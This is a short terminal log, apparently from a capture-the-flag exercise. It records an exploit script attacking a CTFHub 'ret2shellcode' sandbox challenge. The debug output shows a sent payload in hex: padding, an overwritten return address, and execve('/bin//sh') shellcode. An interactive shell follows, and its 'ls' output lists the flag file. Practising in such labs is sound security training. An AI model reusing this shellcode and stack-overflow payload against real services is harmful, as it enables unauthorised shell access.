 tsuppari@tsuppari:~/test/ctfhub$ python exp.py
[+] Opening connection to challenge-b12fc5a662e483c1.sandbox.ctfhub.com on port 30270: Done
[DEBUG] Received 0×21 bytes:
    'Welcome to CTFHub ret2shellcode!\n'
[DEBUG] Received 0×32 bytes:
    'What is it : [0×7fff48042180] ?\n'
    'Input someting : \n'
1�H�/bin//shVST_j;X1�\x05
[DEBUG] Sent 0×38 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  a0 21 04 48  ff 7f 00 00  │aaaa│aaaa│·!·H│····│
    00000020  31 f6 48 bb  2f 62 69 6e  2f 2f 73 68  56 53 54 5f  │1·H·│/bin│//sh│VST_│
    00000030  6a 3b 58 31  d2 0f 05 0a                            │j;X1│····│
    00000038
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
    'ls\n'
[DEBUG] Received 0×21 bytes:
    'bin\n'
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'